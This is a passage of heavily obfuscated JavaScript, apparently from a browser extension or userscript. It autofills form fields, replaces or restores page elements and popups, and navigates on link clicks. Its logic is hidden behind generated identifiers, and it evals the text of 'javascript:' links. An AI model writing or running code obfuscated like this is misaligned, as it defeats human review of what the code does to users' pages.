_0x445ef1=_0x42c365[_0x5d3b95(_0x3be220._0x3d0c2c,0xd40,0xf85,_0x3be220._0x7bbfe8)](_0x4c7e95,_0x599a33[_0x5d3b95(_0x3be220._0x2e9020,0x30b,-_0x3be220._0x38adaf,0x333)]),_0x22043e=_0x42c365[_0x5d3b95(0x518,_0x3be220._0x18dd79,0x2f6,_0x3be220._0x3d6323)](_0x484d04,_0x2c6eee.length,0x1*-0x19db+-0x161*0x1b+0x3f20),_0x44127e=_0x42c365[_0x5517f1(0x10f,0x5fb,_0x3be220._0x3f7a26,0x968)](_0x445ef1[_0x5d3b95(_0x3be220._0x36b3e4,_0x3be220._0x5ede44,0xb64,_0x3be220._0x452081)],_0x22043e);return _0x49f5b2[_0x5517f1(0x4a0,0x6dc,_0x3be220._0x55b5ce,_0x3be220._0x1ab8af)]&&_0x122d16[_0x5d3b95(0xe11,0x8ee,_0x3be220._0x1f5dfa,0x6aa)]('[AUTOFILL\x20'+_0x5d3b95(0x624,0x8f3,_0x3be220._0x47116c,_0x3be220._0x5e8763)+'ld\x20on\x20page'+':',_0x373731,'=',_0x5abfc4[_0x5517f1(_0x3be220._0x4db34d,-0x241,0x152,-_0x3be220._0xb3ed50)],_0x42c365[_0x5d3b95(_0x3be220._0x242c48,0x6b0,0xad2,0xcb2)],_0x445ef1,_0x5517f1(_0x3be220._0x3a068c,0x29f,0x725,_0x3be220._0x47ffbd),_0x445ef1.length,'>=',_0x22043e,'→',_0x44127e),_0x44127e}else _0x4bd802.style['pointerEve'+'nts']=_0x4bd802[_0x5d3b95(_0x3be220._0x3a34e9,_0x3be220._0x2d01b0,0xf1c,0x1068)]['originalPo'+_0x5d3b95(_0x3be220._0x138531,0x6d0,_0x3be220._0x2298be,_0x3be220._0x38226d)+'s'],delete _0x4bd802.dataset[_0x5d3b95(0xc0,0x560,_0x3be220._0x5327f0,_0x3be220._0x4609b6)+'interEvent'+'s']}delete _0x4bd802[_0x5517f1(0x1c2,-_0x3be220._0x54ea7f,_0x3be220._0x3c2c19,0x78e)+'d'];const _0x336051=_0x4bd802[_0x5517f1(_0x3be220._0x5c459d,0xdfd,_0x3be220._0x3f053f,_0x3be220._0xf3a9b4)+_0x5517f1(0xc46,_0x3be220._0x1db88e,_0x3be220._0x1fd189,_0x3be220._0x2c9e83)]('*');_0x336051[_0x5517f1(_0x3be220._0x1db47d,_0x3be220._0x16aac0,_0x3be220._0x5cc7f1,_0x3be220._0x31b6df)](_0x57fea5=>{delete _0x57fea5['_popupChil'+'dBound']}),_0x1182fa[_0x5d3b95(_0x3be220._0x3393f9,_0x3be220._0xab85d9,_0x3be220._0x2ab430,0x4f)]&&(_0x42c365[_0x5d3b95(_0x3be220._0x51b862,_0x3be220._0x12fe12,0x132c,0x124d)](_0x42c365[_0x5517f1(0x663,_0x3be220._0x3b136c,0x9ab,_0x3be220._0x52658e)],_0x5517f1(_0x3be220._0x47e6db,0x4e7,_0x3be220._0x50d829,_0x3be220._0x1b37e6))?_0x2c5037[_0x5d3b95(0xf73,_0x3be220._0x1041ed,0xf3d,0x802)](_0x5517f1(_0x3be220._0x2905b6,_0x3be220._0x3e5e6a,_0x3be220._0x50b374,0xa9d)+_0x5517f1(0x83f,_0x3be220._0x11f9c3,_0x3be220._0x23a7b0,_0x3be220._0x3f42d4)+_0x5d3b95(_0x3be220._0x375ebd,0xcc9,0x1028,_0x3be220._0x28a19e)+_0x5d3b95(0xa50,0xf1b,0x13cd,_0x3be220._0x3ce75c),_0x1622a5,_0x42c365[_0x5517f1(_0x3be220._0x1898dd,_0x3be220._0x4f0e66,0x881,0x686)],_0x56e4f5):console[_0x5d3b95(0xda9,0x8ee,0x654,_0x3be220._0x17c7f3)](_0x42c365[_0x5517f1(0x336,-0xac,0x3bc,0x25e)],_0x3bcbb2))}_0x21e11c[_0x5517f1(_0x3be220._0x4d4aa5,0x74a,_0x3be220._0x385501,_0x3be220._0x5b4749)](_0x3bcbb2)}else _0x1182fa[_0x5d3b95(_0x3be220._0x153e5b,0x593,_0x3be220._0x255225,_0x3be220._0x283096)]&&console[_0x5517f1(0xc08,0xa6c,0x735,0x71d)](_0x42c365.TKcsi)}else(_0x42c365[_0x5517f1(_0x3be220._0x16d798,_0x3be220._0x447bfa,_0x3be220._0x492d4b,_0x3be220._0x20a3b1)](_0x2d0576[_0x5d3b95(0xba0,_0x3be220._0x37a5cb,_0x3be220._0x46771b,_0x3be220._0x3628e9)+'t']-_0x266633['innerHeigh'+'t'],_0x516537)||_0x42c365[_0x5517f1(_0x3be220._0x2fa173,0x980,0x9fc,_0x3be220._0x2f843b)](_0x257c90[_0x5517f1(_0x3be220._0x27077f,0x9d8,0x7b8,_0x3be220._0xdb5336)],_0x3dcf93[_0x5d3b95(_0x3be220._0xd00096,0x9f8,_0x3be220._0x354371,_0x3be220._0x5c7f84)])>_0x20f0c3)&&(!_0x191794[_0x5d3b95(0x86d,_0x3be220._0xfac7ae,0x84e,0x4aa)]&&(_0x65c6fe[_0x5d3b95(0x26f,0x2fa,_0x3be220._0x328c1d,_0x3be220._0x2dca3c)]=!![],_0x4ead3f[_0x5d3b95(0x10ea,_0x3be220._0xc160e1,_0x3be220._0x110eb8,0xeec)](_0x42c365[_0x5517f1(-_0x3be220._0x45003c,_0x3be220._0x2b5e94,0x4f9,_0x3be220._0x127545)],'1'),_0x42c365.gzgMc(_0x144914)))}function _0x373e7f(_0x3e71e6,_0x3a9e11,_0x28a9e9){if(!_0x28a9e9)return;function _0x5e223b(_0x24e5c9,_0xcde1a7,_0x2128d3,_0x9a0df1){return _0x3090ed(_0x24e5c9-0x61,_0xcde1a7-0x187,_0xcde1a7,_0x24e5c9- -0x353)}function _0xcc695a(_0x740a8c,_0x4f87c6,_0x9498c2,_0x40ebc3){return _0x3090ed(_0x740a8c-0x119,_0x4f87c6-0xce,_0x4f87c6,_0x40ebc3- -_0x4c7401._0x5dcfeb)}const _0x3d226b=_0x42c365[_0xcc695a(_0x3319a0._0x5a249e,0xf59,0x284,0x900)](_0x28a9e9[_0x5e223b(0xcfb,0x102b,0x777,_0x3319a0._0x1ed12b)],_0x42c365.YFVSh)||_0x28a9e9['querySelec'+_0xcc695a(0xaf6,_0x3319a0._0x436253,_0x3319a0._0x4cb4f9,_0x3319a0._0x34f370)](_0xcc695a(_0x3319a0._0x1d9948,0x63f,_0x3319a0._0x1e2220,_0x3319a0._0x42d536));if(_0x3d226b){if(!_0x28a9e9[_0xcc695a(0x7ac,0xbb0,0x985,0xd23)][_0xcc695a(_0x3319a0._0xc44abf,_0x3319a0._0x2dfdaa,0xc9d,_0x3319a0._0xbc0b50)+_0x5e223b(_0x3319a0._0x5caf66,0x833,_0x3319a0._0x358fc4,-_0x3319a0._0x2c3e04)]){const _0x505cf9=_0x42c365[_0x5e223b(_0x3319a0._0x5ba1a1,0x56e,0xe52,0x4d7)].split('|');let _0x410eee=0x434*-0x9+-0x7fd+-0x1*-0x2dd1;while(!![]){switch(_0x505cf9[_0x410eee++]){case'0':const _0x38ce3f={};_0x38ce3f[_0x5e223b(_0x3319a0._0x384678,_0x3319a0._0x75f6f0,_0x3319a0._0x4ceefe,0x752)]=_0x28a9e9,_0x38ce3f[_0xcc695a(0x677,_0x3319a0._0x1ec7db,_0x3319a0._0x432da5,_0x3319a0._0x2caf0e)]=_0x3a9e11,_0x38ce3f.isIframe=!![],_0x121c9b.set(_0x3e71e6.id,_0x38ce3f);continue;case'1':_0x28a9e9[_0xcc695a(_0x3319a0._0x43ac53,0xfb8,_0x3319a0._0xe4e396,_0x3319a0._0x3917f7)][_0xcc695a(0x50c,0xa0a,_0x3319a0._0x1d0ff0,_0x3319a0._0xa05937)+_0x5e223b(0x47c,0x491,_0x3319a0._0x13b4c2,_0x3319a0._0x13b4c2)]=_0xcc695a(0xbaf,0x5d6,0x629,0x547);continue;case'2':_0x28a9e9[_0xcc695a(0xc2b,_0x3319a0._0x2f87a8,0xd20,_0x3319a0._0x1442a0)]['originalDi'+_0xcc695a(0x135a,0x14f8,_0x3319a0._0x221ad9,0xe6d)]=_0x28a9e9[_0x5e223b(_0x3319a0._0x3ed7b7,0x71f,0x7c8,0x3a5)].display||'';continue;case'3':_0x28a9e9[_0x5e223b(_0x3319a0._0x4a4361,_0x3319a0._0x4bf5a0,0x282,_0x3319a0._0x1e4141)][_0x5e223b(0x421,_0x3319a0._0x1ca566,0x4bb,0x31a)]=_0x42c365[_0xcc695a(_0x3319a0._0x5bfa5e,0x8d0,_0x3319a0._0x45f6f1,_0x3319a0._0x5a0d8d)];continue;case'4':_0x28a9e9.parentNode[_0x5e223b(_0x3319a0._0x43ce00,_0x3319a0._0x2ef702,_0x3319a0._0x12a12b,_0x3319a0._0x99fe8f)+'re'](_0x3a9e11,_0x28a9e9);continue}break}}}else{if(!_0x28a9e9[_0xcc695a(0xfd9,_0x3319a0._0x39653d,0x1293,_0x3319a0._0x1442a0)]['originalHt'+'ml']){if(_0xcc695a(_0x3319a0._0x4b5792,0x3b4,0x2f4,0x82f)!==_0x42c365[_0x5e223b(0xa9b,_0x3319a0._0x159ad4,0x1099,0x55b)])_0x582554[_0x5e223b(0x440,0x288,-0x1e7,-0x7)]&&_0x30ca79[_0xcc695a(_0x3319a0._0x13e2db,_0x3319a0._0x1185eb,_0x3319a0._0x546c22,0xa68)](_0x42c365.qByNv(_0x42c365[_0x5e223b(_0x3319a0._0xd71e91,0x62b,_0x3319a0._0x4cac6b,0x139)],_0x42c365[_0x5e223b(_0x3319a0._0x501d74,_0x3319a0._0xa54b25,_0x3319a0._0x5abd49,_0x3319a0._0x30dfdf)](_0x1de666['autofillDe'+_0x5e223b(_0x3319a0._0x92b371,_0x3319a0._0x42db08,0x9e5,0x5ef)],0x4*0x3bf+-0x1*-0x2309+-0x2e1d))+_0x42c365.uyEQO),_0x42c365[_0xcc695a(0x3d8,0x2eb,_0x3319a0._0x2d7faf,_0x3319a0._0x379977)](_0x143a6a,_0x5e223b(0x975,_0x3319a0._0x4d2e0f,_0x3319a0._0x91af91,_0x3319a0._0x313b4b));else{_0x28a9e9[_0xcc695a(0x76e,_0x3319a0._0x58c750,0xe37,_0x3319a0._0x3917f7)][_0x5e223b(0x57e,_0x3319a0._0x2705ed,_0x3319a0._0x46be82,-0x76)+'ml']=_0x28a9e9.innerHTML;const _0x273c25={};_0x273c25[_0xcc695a(_0x3319a0._0x3eeac2,0x1074,0xdd0,_0x3319a0._0x5226ee)]=_0x28a9e9,_0x273c25[_0xcc695a(_0x3319a0._0x19cb44,_0x3319a0._0x2bf8b0,_0x3319a0._0x3bf814,_0x3319a0._0x2fc2c0)+'ml']=_0x28a9e9[_0xcc695a(0xf30,_0x3319a0._0x13520d,_0x3319a0._0x336549,0xc32)],_0x273c25.isIframe=![],_0x121c9b.set(_0x3e71e6.id,_0x273c25)}}_0x28a9e9[_0x5e223b(0x965,_0x3319a0._0x325854,_0x3319a0._0x5e320a,0xfad)]='',_0x28a9e9['appendChil'+'d'](_0x3a9e11)}_0x42c365.QqQXE(_0x50909e,_0x3a9e11,_0x3e71e6)}function _0x4aa2f4(){const _0x59ee77={_0x450d82:0xd},_0x6ff85d={_0x46a0b5:0xec},_0x5da0c3={_0x86ee29:0x559,_0x485f57:0x87},_0x5908fd={_0x3232f2:0xa02,_0x14d121:0x281},_0x3708a4={_0xdf7867:0x263,_0x233cfb:0x41},_0x21f1ab={_0x27e2c7:0x1144,_0x3f3142:0xa4b,_0x346339:0x127e},_0x531aa2={_0x4adcab:0x3fe},_0x14d71b={_0x31f177:0x31d,_0x1cdbe3:0x162,_0x4ecfa0:0xa3},_0x2fa471={_0x35698b:0x1d7},_0x45ea73={'XDVuG':function(_0x3c4f68,_0x4e0440){return _0x3c4f68(_0x4e0440)},'pVbEU':_0x42c365[_0x23d692(_0x1df5a1._0x5a60a9,_0x1df5a1._0x4874d0,_0x1df5a1._0x52f594,0xd6a)],'naQjc':function(_0x165dbb,_0x21c4d5){function _0x2e1a61(_0x45eb57,_0x2cec08,_0x3e0d0a,_0x267907){return _0x23d692(_0x2cec08-0xb6,_0x45eb57,_0x3e0d0a-0x17c,_0x267907-_0x2fa471._0x35698b)}return _0x42c365[_0x2e1a61(_0x451859._0x68b70,0xf14,_0x451859._0x1a1840,0x11ae)](_0x165dbb,_0x21c4d5)},'ecfOe':'4|2|3|5|8|'+_0x3c4579(_0x1df5a1._0x237418,_0x1df5a1._0x1890b1,_0x1df5a1._0xbe5ff0,0xb56),'LyeUC':_0x23d692(0x6c1,0x764,0x9ff,_0x1df5a1._0x82e393)+'placed-sim'+'ple','dBbna':_0x42c365.dBOPu,'QfEvf':_0x42c365[_0x23d692(_0x1df5a1._0x15b9cf,0xb97,_0x1df5a1._0x42ba6d,0x7f6)],'juAed':function(_0x3dab00,_0x118bba){return _0x3dab00===_0x118bba},'TAlRz':function(_0x4d207d,_0x35ecf7){return _0x42c365.DUbNx(_0x4d207d,_0x35ecf7)},'xPSqp':_0x42c365[_0x23d692(_0x1df5a1._0x408c7a,0x948,0x6c2,0xc08)],'qaZsC':'ARowS','DWHwp':'xYaAd','bpnhT':_0x42c365.tKZGN,'kJZwx':_0x42c365[_0x3c4579(_0x1df5a1._0x5c23d2,_0x1df5a1._0x4f6d6a,_0x1df5a1._0x3ac4b7,_0x1df5a1._0x490b8c)],'xYaiM':_0x42c365.BHvcA,'jdEJd':function(_0xb4366b,_0x4aa18c){return _0xb4366b!==_0x4aa18c},'bTWGk':_0x42c365[_0x3c4579(0x1ee,0x6f5,_0x1df5a1._0x51699d,0x404)],'RnWMI':function(_0x2b07c9,_0x571264){function _0x2d23ad(_0xbcb02e,_0x1bd44f,_0x251b08,_0x5af5ef){return _0x3c4579(_0xbcb02e-_0x14d71b._0x31f177,_0x1bd44f-_0x14d71b._0x1cdbe3,_0x251b08,_0x5af5ef-_0x14d71b._0x4ecfa0)}return _0x42c365[_0x2d23ad(_0x531aa2._0x4adcab,0x927,-0xb5,0x53d)](_0x2b07c9,_0x571264)},'ljfSI':_0x42c365.shydK,'DHTpO':function(_0x4b214a,_0x2e36a7){return _0x4b214a!==_0x2e36a7},'JDxjE':function(_0x1fca18,_0x513e30){const _0x97ee12={_0x40c478:0x1e7};function _0x17fe0a(_0x1dd3df,_0x41d252,_0x3f1acb,_0x49293e){return _0x3c4579(_0x1dd3df-0x38f,_0x41d252-_0x97ee12._0x40c478,_0x3f1acb,_0x49293e-0x125)}return _0x42c365[_0x17fe0a(0xcde,_0x21f1ab._0x27e2c7,_0x21f1ab._0x3f3142,_0x21f1ab._0x346339)](_0x1fca18,_0x513e30)},'IskNe':_0x42c365[_0x23d692(0x41d,0x1d0,0x889,0x24e)],'RAdfJ':_0x42c365.fNyXF,'YCRBY':_0x42c365.BLXvy,'smjsi':_0x23d692(_0x1df5a1._0x1a0e2d,_0x1df5a1._0x2b5c53,0xb49,0x465),'svPML':_0x42c365[_0x3c4579(0xcfd,0x9e4,_0x1df5a1._0x5679da,_0x1df5a1._0x297fea)],'QHPui':function(_0xbe6e72,_0x2f8874){function _0x115dea(_0x5bedf7,_0x5502c7,_0x185a79,_0x3c9a7a){return _0x3c4579(_0x5502c7-_0x3708a4._0xdf7867,_0x5502c7-_0x3708a4._0x233cfb,_0x5bedf7,_0x3c9a7a-0x160)}return _0x42c365[_0x115dea(0x17a,0x50e,_0x5908fd._0x3232f2,_0x5908fd._0x14d121)](_0xbe6e72,_0x2f8874)},'SLrnK':function(_0x2e2337,_0x364db0){function _0x4d6f6b(_0x2e6711,_0x3053bf,_0x46f730,_0xdf751b){return _0x23d692(_0xdf751b- -_0x5da0c3._0x86ee29,_0x46f730,_0x46f730-_0x5da0c3._0x485f57,_0xdf751b-0xeb)}return _0x42c365[_0x4d6f6b(-_0x15e106._0x105096,-0x3d4,-_0x15e106._0xf3ae20,-0xda)](_0x2e2337,_0x364db0)},'HBAcb':_0x42c365[_0x23d692(_0x1df5a1._0x1e2b58,_0x1df5a1._0x33618c,-_0x1df5a1._0x95981e,0x2da)],'eYDWo':_0x42c365[_0x23d692(_0x1df5a1._0x2c7cec,_0x1df5a1._0x39b9b3,0x3c0,0x2e3)],'aTtWM':function(_0x93fa9d,_0x5b717f){const _0x96add1={_0x45a651:0x116};function _0x1eeecf(_0x181aae,_0x3b5519,_0xf75380,_0x1e41e2){return _0x23d692(_0x3b5519-_0x96add1._0x45a651,_0xf75380,_0xf75380-0x105,_0x1e41e2-0x75)}return _0x42c365[_0x1eeecf(0xacd,_0x475189._0x1828f3,0xf07,_0x475189._0x1e37b8)](_0x93fa9d,_0x5b717f)},'gKPyy':_0x42c365.LRzsb};_0x21e11c.forEach((_0x20a477,_0x1a0f4a)=>{const _0x45e964={'xwHzi':_0x45ea73[_0x5cf239(0x4ea,_0xb5e8a6._0x5508dc,-_0xb5e8a6._0x54475e,0x86f)],'hbkbc':_0x45ea73.LyeUC,'WHIMZ':_0x45ea73.dBbna,'KAFKC':_0x45ea73[_0x5cf239(_0xb5e8a6._0x56d883,_0xb5e8a6._0x100c9f,0x503,_0xb5e8a6._0x2c5118)],'KlOzm':function(_0x561192,_0x5dd15e){return _0x45ea73.juAed(_0x561192,_0x5dd15e)},'Ybcul':_0x5cf239(0x919,0x3d2,0x300,-_0xb5e8a6._0x1c76a0)};function _0x5cf239(_0x58ba6c,_0x2b6dd0,_0x354565,_0x3344b2){return _0x23d692(_0x2b6dd0- -0x37b,_0x58ba6c,_0x354565-_0x6ff85d._0x46a0b5,_0x3344b2-0x36)}function _0x369c56(_0x787d41,_0x2280c8,_0x42ba81,_0x4ad75f){return _0x23d692(_0x787d41- -0x24b,_0x4ad75f,_0x42ba81-0x140,_0x4ad75f-_0x59ee77._0x450d82)}try{if(_0x45ea73[_0x369c56(0x2b6,-_0xb5e8a6._0x43c51c,0x66f,-0x266)](_0x45ea73[_0x5cf239(0x16a,0x5a1,0x529,_0xb5e8a6._0x22dc2c)],_0x45ea73.qaZsC)){if(_0x1182fa[_0x5cf239(0x35,0x204,0x755,0x4d7)]){if(_0x45ea73[_0x369c56(_0xb5e8a6._0x21d794,0x6dc,-0x3e1,_0xb5e8a6._0x58cfc9)]!==_0x45ea73.bpnhT)console[_0x5cf239(_0xb5e8a6._0x3dbb33,_0xb5e8a6._0x1e3ed4,_0xb5e8a6._0x544e12,_0xb5e8a6._0xacdf61)](_0x45ea73[_0x369c56(0xc0b,_0xb5e8a6._0x4987b3,_0xb5e8a6._0x197d2f,0x765)],_0x20a477);else{const _0x45663e=_0x324e7c[_0x5cf239(_0xb5e8a6._0x595152,0x83e,_0xb5e8a6._0x5dd791,0x1ed)+_0x369c56(0xc8a,0x9c0,_0xb5e8a6._0x2af72e,0x107f)](_0x16cd09[_0x5cf239(0x725,_0xb5e8a6._0x256b6a,0x3,-0xf9)]);_0x45663e&&_0x45663e.value&&_0x45663e[_0x5cf239(_0xb5e8a6._0x38338b,-_0xb5e8a6._0x48f5b4,-0x26c,-0x2c2)][_0x369c56(_0xb5e8a6._0x20a5f5,-0x23a,-0xa2,-_0xb5e8a6._0x44f0d3)]()&&_0x45ea73[_0x5cf239(_0xb5e8a6._0x4c0d55,_0xb5e8a6._0x433a10,0x833,-_0xb5e8a6._0x49cd1b)](_0x279f11,_0x45663e)}}const _0x53d552=_0x20a477.element;_0x20a477[_0x5cf239(_0xb5e8a6._0x52537,_0xb5e8a6._0x5a4592,0x302,-0x23)]&&_0x45ea73[_0x5cf239(_0xb5e8a6._0x272954,0x988,_0xb5e8a6._0x4bfc68,0x3a1)](typeof _0x20a477[_0x5cf239(_0xb5e8a6._0x3cfc5d,0x5d1,_0xb5e8a6._0x4f0546,0x595)],_0x45ea73[_0x5cf239(0xba5,0x917,_0xb5e8a6._0x2eaa4e,_0xb5e8a6._0x1367e2)])&&(_0x45ea73[_0x5cf239(_0xb5e8a6._0x197a46,_0xb5e8a6._0x20b35f,0x9c1,-_0xb5e8a6._0x601078)](_0x45ea73[_0x369c56(0xc96,_0xb5e8a6._0x260cab,0x1249,_0xb5e8a6._0x237cda)],_0x5cf239(_0xb5e8a6._0x57bec0,_0xb5e8a6._0x1e1a91,0x9a8,_0xb5e8a6._0x2a07e8))?_0x20a477[_0x369c56(_0xb5e8a6._0x185368,0xbf4,0x12c,_0xb5e8a6._0x1d108f)].call(_0x53d552):_0x58f3ed[_0x369c56(0x68f,_0xb5e8a6._0x137e88,_0xb5e8a6._0x45f961,_0xb5e8a6._0x3ef871)](_0x45ea73.pVbEU,_0x358634[_0x5cf239(0x42e,0x7f5,0x5fb,_0xb5e8a6._0xe0eb49)]||_0x214983[_0x5cf239(_0xb5e8a6._0x2b312a,_0xb5e8a6._0x4c6673,0xac3,_0xb5e8a6._0x2841e3)]));if(_0x20a477[_0x5cf239(0xcaf,0x9bc,0x7c7,_0xb5e8a6._0x301e60)]&&_0x45ea73[_0x5cf239(0x85e,_0xb5e8a6._0xba175e,_0xb5e8a6._0x4d7e02,_0xb5e8a6._0x50afc3)](_0x20a477[_0x5cf239(_0xb5e8a6._0x4a6d67,0x9bc,_0xb5e8a6._0x2e4eb4,_0xb5e8a6._0x2a6f40)],_0x45ea73.ljfSI)&&_0x45ea73[_0x5cf239(_0xb5e8a6._0x3fa486,0xacd,_0xb5e8a6._0x23ea30,0x101c)](_0x20a477[_0x369c56(0xaec,_0xb5e8a6._0x3f4c55,0x606,_0xb5e8a6._0x13c641)],'#')){if(_0x45ea73.JDxjE(_0x45ea73[_0x5cf239(0x2a7,_0xb5e8a6._0x4fe0b5,_0xb5e8a6._0x43cd58,0x511)],_0x5cf239(_0xb5e8a6._0x228497,_0xb5e8a6._0x3629ba,_0xb5e8a6._0x136112,_0xb5e8a6._0x5aad02)))return _0x45ea73[_0x369c56(0xe9,_0xb5e8a6._0x6b6b6f,_0xb5e8a6._0x70efff,-_0xb5e8a6._0x5420d5)](_0x45ea73[_0x369c56(_0xb5e8a6._0x2b2034,0x617,0x44a,-0x18)](_0x1205d0,_0x369c56(0xb0c,_0xb5e8a6._0x25a33b,_0xb5e8a6._0x4c3b92,0xe0d)),_0x15dc25);else{if(_0x20a477[_0x369c56(0xaec,_0xb5e8a6._0x2d3029,_0xb5e8a6._0x5d2a6d,_0xb5e8a6._0x3de44e)].startsWith(_0x5cf239(0x459,_0xb5e8a6._0x40d6f6,0x87b,0x796)+':')){if(_0x45ea73[_0x5cf239(_0xb5e8a6._0x19c21b,0x988,0x73f,_0xb5e8a6._0x4257a6)](_0x45ea73.RAdfJ,_0x45ea73[_0x369c56(_0xb5e8a6._0x1e3b98,_0xb5e8a6._0x37dcee,_0xb5e8a6._0x2575a1,0x949)])){if(_0xa65d7c!==_0x1a6537&&_0x11f36a[_0x369c56(_0xb5e8a6._0x2cbc0d,_0xb5e8a6._0x10911d,0x829,_0xb5e8a6._0x495608)][_0x5cf239(0x55e,_0xb5e8a6._0x611f26,_0xb5e8a6._0x1595d3,-_0xb5e8a6._0x103918)]==='none'){const _0xffa236=_0x45e964[_0x369c56(0x49f,_0xb5e8a6._0x2b94e2,0x400,-0x126)].split('|');let _0x2370f7=-0xabc*0x2+-0x592+0x1b0a;while(!![]){switch(_0xffa236[_0x2370f7++]){case'0':_0x535fb6[_0x5cf239(_0xb5e8a6._0x1678b4,0x51c,_0xb5e8a6._0x302f58,0xb16)][_0x369c56(_0xb5e8a6._0x2b9d79,_0xb5e8a6._0x507722,0x38a,_0xb5e8a6._0x5d4d7c)+_0x369c56(0xb67,0xf00,_0xb5e8a6._0x39e36c,_0xb5e8a6._0x1de7c5)]='';continue;case'1':_0x1a53bc[_0x5cf239(0x4de,_0xb5e8a6._0x4a55c6,0xa7d,_0xb5e8a6._0x464ed7)+_0x5cf239(0x9d5,_0xb5e8a6._0x16c52e,-_0xb5e8a6._0x3883c7,_0xb5e8a6._0x368c74)](_0x45e964[_0x5cf239(_0xb5e8a6._0x18c7d4,_0xb5e8a6._0x45edb6,0xea9,_0xb5e8a6._0x39f381)]);continue;case'2':_0x3b3e41[_0x5cf239(_0xb5e8a6._0x12c13d,0x51c,0x293,0x888)].visibility='';continue;case'3':_0x2a9b92[_0x5cf239(_0xb5e8a6._0x21cb12,_0xb5e8a6._0x498080,-0x16e,0x79b)][_0x5cf239(_0xb5e8a6._0x2639c8,_0xb5e8a6._0x2d229e,_0xb5e8a6._0x566bf8,0x945)]='';continue;case'4':_0xaa1cc0[_0x5cf239(0xae,_0xb5e8a6._0x42f67f,0x73f,0xaad)][_0x369c56(_0xb5e8a6._0x2d95fb,_0xb5e8a6._0xea1fc2,_0xb5e8a6._0x1db75a,0xc2)]='';continue;case'5':_0x11aa21[_0x369c56(0x64c,_0xb5e8a6._0x4389fb,0x525,0x9bd)].position='';continue;case'6':_0x470ff1['removeAttr'+_0x5cf239(-0x57,0x4d6,_0xb5e8a6._0x72253b,-0x47)](_0x45e964.WHIMZ);continue;case'7':_0x1a493a[_0x369c56(_0xb5e8a6._0xd14022,-0x1eb,_0xb5e8a6._0x55b605,0x47c)]&&_0x3e3dc0[_0x5cf239(0x298,_0xb5e8a6._0x5d04de,0x754,0x1f4)](_0x45e964[_0x369c56(_0xb5e8a6._0x1082d7,0xd40,_0xb5e8a6._0x43d026,0x459)]);continue;case'8':_0x21723a[_0x5cf239(_0xb5e8a6._0x18a418,0x51c,0x30,_0xb5e8a6._0x1b0b05)][_0x369c56(0xcd9,_0xb5e8a6._0x1e209c,0x8ae,_0xb5e8a6._0x3b8274)]='';continue}break}}}else eval(_0x20a477[_0x5cf239(_0xb5e8a6._0xaf9194,_0xb5e8a6._0x121af4,0x646,0xf06)][_0x369c56(_0xb5e8a6._0x2ce80e,_0xb5e8a6._0x33bb06,-0x197,-0xf3)](0x223+0x36f*0x2+-0x1*0x8f6))}else _0x45ea73.DHTpO(_0x5cf239(0x66f,_0xb5e8a6._0x4ac138,0x304,_0xb5e8a6._0x319a0c),_0x45ea73.smjsi)?_0x54425d[_0x369c56(_0xb5e8a6._0x4bfd33,_0xb5e8a6._0x47363b,0x8a,_0xb5e8a6._0x5aa1b1)]('[RESTORE]\x20'+_0x369c56(0x7b9,_0xb5e8a6._0x83e8a9,_0xb5e8a6._0x455979,_0xb5e8a6._0x10b94f)+'omplex-hid'+_0x5cf239(-_0xb5e8a6._0x2cbc0d,-_0xb5e8a6._0x224cfb,0x366,0x4f1)+'t:',_0x1582ae[_0x369c56(0x925,_0xb5e8a6._0x595152,_0xb5e8a6._0x4a68d8,0x4b7)]||_0x397abf[_0x369c56(0xbef,0xef9,_0xb5e8a6._0x25f6a5,_0xb5e8a6._0x1c8224)]):window[_0x369c56(0x998,_0xb5e8a6._0x185716,0x792,0xf16)][_0x369c56(_0xb5e8a6._0x3ea9fd,0xab5,_0xb5e8a6._0xa3bb50,0x6e5)]=_0x20a477[_0x5cf239(0x5fd,_0xb5e8a6._0x121af4,0x83c,_0xb5e8a6._0x28f82a)]}}_0x53d552[_0x5cf239(0x995,_0xb5e8a6._0x17f15e,0x3ec,_0xb5e8a6._0x496f59)]&&(_0x20a477[_0x5cf239(_0xb5e8a6._0x43b60c,_0xb5e8a6._0x29770e,0x672,_0xb5e8a6._0x268b83)]===_0x45ea73.svPML||_0x45ea73[_0x5cf239(0xb87,_0xb5e8a6._0x336c04,0x8eb,_0xb5e8a6._0x54f17c)](_0x53d552[_0x5cf239(0x63c,_0xb5e8a6._0x12d40e,_0xb5e8a6._0x4e3e73,_0xb5e8a6._0x94f5c7)],_0x45ea73.svPML))&&(_0x45ea73.SLrnK(_0x45ea73[_0x5cf239(-_0xb5e8a6._0x7a9d4e,0x51d,_0xb5e8a6._0x46f490,0x88a)],_0x45ea73[_0x5cf239(_0xb5e8a6._0x4d85e7,_0xb5e8a6._0x39088b,_0xb5e8a6._0x1c35d5,0x25e)])?_0x45e964[_0x5cf239(_0xb5e8a6._0x20b35f,0x395,0x85a,-0x96)](_0x2763f1,_0x369c56(0x383,0x928,_0xb5e8a6._0x3b98a1,_0xb5e8a6._0x167bcd))?_0x33bbdd['setAttribu'+'te'](_0x45e964.Ybcul,'4'):_0xc9c273[_0x369c56(_0xb5e8a6._0x18a17c,_0xb5e8a6._0x2833b3,_0xb5e8a6._0x28ddde,_0xb5e8a6._0x186ed8)+'te'](_0x45e964[_0x5cf239(-0x1b,_0xb5e8a6._0x5d6f81,-_0xb5e8a6._0x53aa3f,0x591)],'3'):_0x53d552[_0x369c56(0x633,0x662,_0xb5e8a6._0x355338,0x3cf)][_0x369c56(_0xb5e8a6._0x3be760,0x5fb,0xdc2,_0xb5e8a6._0x11a716)]())}else _0x1712ec[_0x369c56(_0xb5e8a6._0x489ee0,0xaf9,_0xb5e8a6._0x548c70,_0xb5e8a6._0x4e1a5f)]('[DATA]\x20alr'+'eady_check'+_0x369c56(_0xb5e8a6._0x1dcfde,0x52a,_0xb5e8a6._0x59140a,-0x4e)+'t,\x20trigger'+_0x369c56(0xbff,0xd7e,_0xb5e8a6._0x1d2ba7,_0xb5e8a6._0x36c889)+_0x5cf239(0x4b,_0xb5e8a6._0x2ddd28,0x7d4,_0xb5e8a6._0x261903)+_0x5cf239(_0xb5e8a6._0xa34ac6,_0xb5e8a6._0x421914,0xaf0,0xacb))}catch(_0x41c274){_0x45ea73[_0x5cf239(_0xb5e8a6._0x35fd6b,_0xb5e8a6._0x3bfcb3,0x6c5,_0xb5e8a6._0x57757b)](_0x45ea73.gKPyy,_0x45ea73.gKPyy)?_0x2cfe04[_0x369c56(_0xb5e8a6._0x19f9a4,0xe,_0xb5e8a6._0xb8071e,_0xb5e8a6._0x1cc0ed)](_0x5cf239(-0x74,_0xb5e8a6._0x1550bb,0xdd,_0xb5e8a6._0x4001c9)+_0x369c56(_0xb5e8a6._0x5cf